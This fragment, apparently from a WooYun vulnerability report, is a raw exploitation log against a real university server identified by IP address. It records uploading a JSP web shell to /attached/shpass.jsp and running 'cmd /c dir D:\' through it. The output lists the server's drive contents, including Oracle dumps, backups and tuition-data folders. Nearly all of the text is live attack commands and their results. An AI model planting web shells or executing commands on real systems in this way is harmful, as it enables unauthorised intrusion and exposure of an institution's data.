 Url: http://222.195.158.225/oucjw/cas
WebPath: /attached/shpass.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c dir D:\ Execute
2014/05/13 14:09 <DIR> kingosoft
2006/12/01 23:37 904,704 msdia80.dll
2013/01/09 20:09 <DIR> Oracle
2014/10/14 16:05 <DIR> oracle 11 64b
2014/10/11 11:34 17,004,544 ouc_mh20141011.dmp
2015/01/07 20:48 <DIR> ouc_share
2015/06/10 10:01 <DIR> pl-sql-dev-8
2015/06/10 09:53 21,997,732 pl-sql-dev-8.rar
2014/11/14 19:52 488,567 pool_log.txt
2015/12/18 01:05 30 she11.jsp
2014/11/14 19:54 <DIR> sjjx
2014/03/14 11:19 <DIR> software
2014/03/21 15:46 26,624 t2.dmp
2013/09/05 21:27 <DIR> tmp
2015/06/23 16:45 <DIR> 备份
2015/08/13 11:41 <DIR> 学费数据迁移
2014/09/10 08:30 <DIR> 实施文档
2014/10/13 15:02 <DIR> 网站
2014/10/17 08:55 502,986 轻松解决oracle11g 空表不能 exp 导出 的问题.mht
2014/11/11 11:23 108 远程IP.txt
/attached/shpass.jsp上传成功
www.wooyun.org